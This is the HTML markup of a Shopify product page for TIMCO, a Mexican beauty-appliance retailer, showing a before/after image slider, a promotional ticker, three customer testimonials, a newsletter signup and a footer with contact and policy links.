        <div class="comparison-slider__overlay color-background-1"><img src="//www.timco.com.mx/cdn/shop/files/Imagen_1_After.png?v=1760462973&amp;width=1000" alt="" srcset="//www.timco.com.mx/cdn/shop/files/Imagen_1_After.png?v=1760462973&amp;width=352 352w, //www.timco.com.mx/cdn/shop/files/Imagen_1_After.png?v=1760462973&amp;width=450 450w, //www.timco.com.mx/cdn/shop/files/Imagen_1_After.png?v=1760462973&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__overlay-under color-background-1"><img src="//www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=1000" alt="" srcset="//www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=352 352w, //www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=450 450w, //www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line color-background-1">
          <div
            class="comparison-slider__arrow-left color-background-1"
          ></div>
          <div
            class="comparison-slider__arrow-right color-background-1"
          ></div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay"><img src="//www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=1000" alt="" srcset="//www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=352 352w, //www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=450 450w, //www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=832 832w" width="450" loading="lazy">
</div>
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>DESPUÉS</h3>
          </div>
        
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20634845479169__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-card.css?v=180903973818295873091762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-price.css?v=116010604417246430981762788350" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.timco.com.mx/cdn/shop/t/20/assets/section-related-products.css?v=80324771040738084201762788350"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/quick-add.css?v=46121616081049812921762788350" media="print" onload="this.media='all'">
  <script src="//www.timco.com.mx/cdn/shop/t/20/assets/quick-add.js?v=140177525337133992761762788350" defer="defer"></script><style data-shopify>.section-template--20634845479169__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20634845479169__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--20634845479169__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20634845479169__related-products&product_id=4888863539340&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-tickers.css?v=30346802988262109031762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-inverse section-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        CONOCE NUESTRAS OFERTAS
      </p><p class="horizontal-ticker__item">
        ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
      </p>
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-multicolumn.css?v=153465351708105986681762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-testimonials.css?v=156827129283487581001762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-slider.css?v=108157308134495589801762788350" media="print" onload="this.media='all'">
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-slider.css?v=108157308134495589801762788350" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Qué dicen nuestros clientes
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Increíble</h3><div class="rte"><p>Los productos de TIMCO lucen de gran calidad y la atención al cliente me resolvió rápido una duda sobre garantía — muy recomendable.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Lucía
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Calidad</h3><div class="rte"><p>Encontré planchas de cabello, depiladoras de gran calidad, justo lo que buscaba.<br/><br/></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Marisol M.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Muy recomendable</h3><div class="rte"><p>Lucen de gran calidad y la atención al cliente me resolvió rápido una duda sobre garantía.<br/><br/></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Carolina F.
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-promo-popup.css?v=175993886525155844911762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-newsletter.css?v=180884587654672216131762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/newsletter-section.css?v=34202919601334509171762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--20634840826113__newsletter_RBXgJB" class="shopify-section shopify-section-group-footer-group section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-newsletter.css?v=180884587654672216131762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/newsletter-section.css?v=34202919601334509171762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--20634840826113__newsletter_RBXgJB-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20634840826113__newsletter_RBXgJB-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-sections--20634840826113__newsletter_RBXgJB.color-custom {
    --color-background: 254, 167, 229;
    --gradient-background: #fea7e5;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-scheme-sections--20634840826113__newsletter_RBXgJB color-accent-2 gradient content-container isolate content-container--full-width section-sections--20634840826113__newsletter_RBXgJB-padding"><h2 class="h1" >
            SUSCRÍBETE PARA RECIBIR OFERTAS ÚNICAS
          </h2><div class="newsletter__subheading rte" ><p>Conoce antes que todos, nuestras promociones especiales y descuentos.<br/><br/></p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--sections--20634840826113__newsletter_RBXgJB"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Correo electrónico"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--20634840826113__newsletter_RBXgJB">
                    Correo electrónico
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Suscribirse"
                  >
                    Enviar
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--20634840826113__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-footer.css?v=62500012057406143751762788350" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-newsletter.css?v=180884587654672216131762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-menu.css?v=151968516119678728991762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-payment.css?v=69253961410771838501762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-social.css?v=52211663153726659061762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/disclosure.css?v=646595190999601341762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-card.css?v=180903973818295873091762788350" media="print" onload="this.media='all'">

<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-newsletter.css?v=180884587654672216131762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-menu.css?v=151968516119678728991762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-payment.css?v=69253961410771838501762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-social.css?v=52211663153726659061762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/disclosure.css?v=646595190999601341762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-card.css?v=180903973818295873091762788350" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20634840826113__footer-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20634840826113__footer-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--20634840826113__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">¿NECESITAS AYUDA?</h2><div class="footer-block__details-content rte">
                      <p>(55) 5541-5332 Ext. 106<br/>servicio@timco.com.mx<br/>ventas@timco.com.mx<br/><br/></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">CONOCE NUESTRO AVISO DE PRIVACIDAD</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del servicio
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de envío 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">¡VISÍTANOS!</h2><div class="footer-block__details-content rte">
                      <p><a href="https://maps.app.goo.gl/KXiViia3asxTGVbL6" target="_blank" title="TIMCO, ubicación ">Abedules #75, Col. Santa María Insurgentes, Alcaldía Cuauhtémoc, 06430 Ciudad de México, México.</a><br/><br/></p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/timcomexico" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/timcomx/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@timcomx" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@timco_mx" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
